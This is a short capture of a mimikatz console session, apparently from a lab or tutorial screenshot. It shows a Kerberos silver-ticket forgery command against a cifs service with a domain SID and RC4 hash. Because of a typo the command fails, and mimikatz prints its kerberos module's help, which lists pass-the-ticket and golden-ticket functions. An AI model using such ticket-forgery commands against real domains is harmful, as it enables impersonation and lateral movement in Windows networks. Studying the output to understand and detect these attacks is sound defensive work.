 mimikatz # kerberos::gloden /domain:wlaq.com /sid:S-1-5-21-160213220-343523
822-3012469542 /target:DWM-1.wlaq.com /service:cifs /rc4:44fc74f5b9978830e7
ec7dbd66cb4324 /user:silver /ptt
ERROR mimikatz_doLocal ; "gloden" command of "kerberos" module not found !
Module : kerberos
Full name : Kerberos package module
Description :
ptt - Pass-the-ticket [NT 6]
list - List ticket(s)
ask - Ask or get TGS tickets
tgt - Retrieve current TGT
purge - Purge ticket(s)
golden - Willy Wonka factory
hash - Hash password to keys
ptc - Pass-the-ccache [NT6]
clist - List tickets in MIT/Heimdall ccache